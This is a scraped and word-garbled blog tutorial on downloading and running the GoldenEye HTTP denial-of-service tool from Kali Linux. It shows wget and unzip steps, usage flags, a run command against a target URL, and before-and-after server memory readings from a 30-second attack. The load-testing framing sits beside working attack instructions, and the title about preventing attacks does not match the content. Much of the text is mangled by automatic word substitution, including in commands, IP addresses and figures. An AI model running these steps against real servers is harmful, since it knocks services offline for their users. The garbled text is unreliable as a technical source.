What Can You Do for a Dos Attack From Happening Again
I've talked nearly testing few DoS tools that can put heavy load on HTTP servers in social club to bring them to their knees by exhausting resource pools. GoldenEye is the first of those tools and information technology is ane of the newest I discovered in GitHub. You can DoS websites with GoldenEye and bring it down well-nigh within 30 seconds depending on how big their retentivity puddle is. Of class, it wont work on protected servers and servers behind a proper WAF, IDS, but this is a great tool to examination your own Web Server for load testing and amend your iptables/Firewall rules accordingly.
You can also DoS using hping3 to simulate similar attacks or PHP exploit to attack WordPress websites. There'southward also few great tools that will allow you lot view alive DDoS attacks maps worldwide in almost realtime.
- Tool Name: GoldenEye
- Author: Jan Seidl
- Website: http://wroot.org/
From GoldenEye's writer'due south mail:
- This tool is meant for research purposes but and any malicious usage of this tool is prohibited.
- GoldenEye is an python app for SECURITY TESTING PURPOSES Simply!
- GoldenEye is a HTTP DoS Test Tool.
- Attack Vector exploited: HTTP Keep Live + NoCache
Types of DoS or DDoS attacks
Allow's go over some very basic info regarding DoS or DDoS attacks. In that location are basically three types of DoS and DDoS attacks:
- Awarding layer DoS and DDoS attacks
- Protocol layer DoS and DDoS attacks
- Book-based DoS and DDoS attacks
Application layer DoS and DDoS attacks
Application-layer DoS and DDoS attacks are attacks that target Windows, Apache, OpenBSD, or other software vulnerabilities to perform the attack and crash the server.
Protocol layer DoS and DDoS attacks
A protocol DoS and DDoS attacks is an attack on the protocol level. This category includes Synflood, Ping of Death, and more than.
Volume-based DoS and DDoS attacks attacks
This blazon of DoS and DDoS attacks includes ICMP floods, UDP floods, and other kind of floods performed via spoofed packets.
The word DoS and DDoS is used loosely as when you attack from a single machine, it'due south usually considered as a DoS assail. Multiply a single attacker from a botnet (or a group) then it becomes a DDoS attack. There are many explanations to it, just just know that no matter which type of attack it is, they are every bit detrimental for a server/network.
GoldenEye Help Menu- Click to expand
/$$$$$$ /$$ /$$ /$$$$$$$$ /$$__ $$ | $$ | $$ | $$_____/ | $$ \__/ /$$$$$$ | $$ /$$$$$$$ /$$$$$$ /$$$$$$$ | $$ /$$ /$$ /$$$$$$ | $$ /$$$$ /$$__ $$| $$ /$$__ $$ /$$__ $$| $$__ $$| $$$$$ | $$ | $$ /$$__ $$ | $$|_ $$| $$ \ $$| $$| $$ | $$| $$$$$$$$| $$ \ $$| $$__/ | $$ | $$| $$$$$$$$ | $$ \ $$| $$ | $$| $$| $$ | $$| $$_____/| $$ | $$| $$ | $$ | $$| $$_____/ | $$$$$$/| $$$$$$/| $$| $$$$$$$| $$$$$$$| $$ | $$| $$$$$$$$| $$$$$$$| $$$$$$$ \______/ \______/ |__/ \_______/ \_______/|__/ |__/|________/ \____ $$ \_______/ /$$ | $$ | $$$$$$/ \______/ This tool is a dos tool that is meant to put heavy load on HTTP servers in order to bring them to their knees by exhausting the resource puddle. This tool is meant for enquiry purposes merely and any malicious usage of this tool is prohibited. @writer Jan Seidl <http://wroot.org/> @appointment 2014-02-18 @version 2.1 @TODO Test in python three.x LICENSE: This software is distributed under the GNU General Public License version iii (GPLv3) LEGAL Notice: THIS SOFTWARE IS PROVIDED FOR EDUCATIONAL Employ ONLY! IF YOU Appoint IN ANY ILLEGAL ACTIVITY THE Author (or blackMORE Ops / darkMORE Ops) DOES NOT TAKE ANY Responsibleness FOR Information technology. BY USING THIS SOFTWARE Yous AGREE WITH THESE TERMS. USAGE: ./goldeneye.py [OPTIONS] OPTIONS: Flag Description Default -u, --useragents File with user-agents to use (default: randomly generated) -w, --workers Number of concurrent workers (default: 50) -southward, --sockets Number of concurrent sockets (default: 30) -grand, --method HTTP Method to utilise 'get' or 'postal service' or 'random' (default: get) -d, --debug Enable Debug Fashion [more verbose output] (default: False) -h, --assist Shows this help Download GoldenEye
I prefer to brand a folder for everything. I volition just do that. You lot do what you need to do.

root@kali:~# mkdir GoldenEye root@kali:~# root@kali:~# cd GoldenEye/ root@kali:~/GoldenEye# root@kali:~/GoldenEye# wget https://github.com/jseidl/GoldenEye/annal/master.zip root@kali:~/GoldenEye#
Then I made a folder named 'GoldenEye' and changed directory to that. And then used wget to pull down the master archive.
Once download completes, unzip the master.nada file.

root@kali:~/GoldenEye# unzip chief.zip

This creates a new binder named GoldenEye-master.
root@kali:~/GoldenEye# root@kali:~/GoldenEye# ls GoldenEye-master master.zip root@kali:~/GoldenEye# root@kali:~/GoldenEye# cd GoldenEye-master/ root@kali:~/GoldenEye/GoldenEye-master# root@kali:~/GoldenEye/GoldenEye-chief# ls goldeneye.py README.dr. res util root@kali:~/GoldenEye/GoldenEye-master#
Run GoldenEye – DoS website
This is rather piece of cake. Following is the usage of goldeneye.py.
USAGE: ./goldeneye.py <url> [OPTIONS] OPTIONS: Flag Description Default -u, --useragents File with user-agents to use (default: randomly generated) -w, --workers Number of concurrent workers (default: 50) -s, --sockets Number of concurrent sockets (default: 30) -m, --method HTTP Method to use 'get' or 'mail service' or 'random' (default: get) -d, --debug Enable Debug Style [more verbose output] (default: False) -h, --assistance Shows this help
Y'all should schedule and announce your test window so users are aware of the possibility of an outage. Oftentimes simulations result in actual failures.
Under NO Circumstances should you lot run a DoS simulation/test assault confronting your environment without first notifying your hosting provider. This is particularly true for external / full stack tests that will be going through your provider'south network.
Depending on your Linux, Windows or Mac distribution, (any Os that supports Python would do), y'all just utilize the following command:
root@kali:~/GoldenEye/GoldenEye-master# ./goldeneye.py http://www.goldeneyetestsite.com/ (or) sudo ./goldeneye.py http://www.goldeneyetestsite.com/ (or) python goldeneye.py http://world wide web.goldeneyetestsite.com/
Depending on where you've saved the files, suit your path and command.
Post-obit is taken from my tests:
The attack
root@kali:~/GoldenEye/GoldenEye-main# ./goldeneye.py http://x.0.0.101/ GoldenEye v2.1 by January Seidl <jseidl@wroot.org> Hitting webserver in mode 'get' with 10 workers running 500 connections each. Hit CTRL+C to cancel. ^CCTRL+C received. Killing all workers Shutting down GoldenEye root@kali:~/GoldenEye/GoldenEye-master#
The whole attack lasted simply 30 seconds.
The result
This is what I've seen in the server end
Before attack
root@someserver [~]# free -thou total used free shared buffers cached Mem: 1024 713 302 49 nine 150 -/+ buffers/cache: 552 1001 Swap: 9990 40 160 root@someserver [~]# pgrep httpd | wc -50 xi
I had a massive pool of free memory and but 11 httpd workers.
After assail
root@serv1 [~]# free -chiliad total used free shared buffers cached Mem: 1024 101 90 49 9 150 -/+ buffers/enshroud: 3544 190 Swap: 990 40 150 root@someserver [~]# pgrep httpd | wc -50 174
I've now got only 101M free memory and 174 httpd workers.
Took only xv seconds to button this server to it limit. Adjacent we look analyse the attack that reveals interesting outcomes achieved by this DoS tool.
Pages: ane 2
Source: https://www.blackmoreops.com/2015/05/18/dos-website-in-kali-linux-using-goldeneye/
0 Response to "What Can You Do for a Dos Attack From Happening Again"
Post a Comment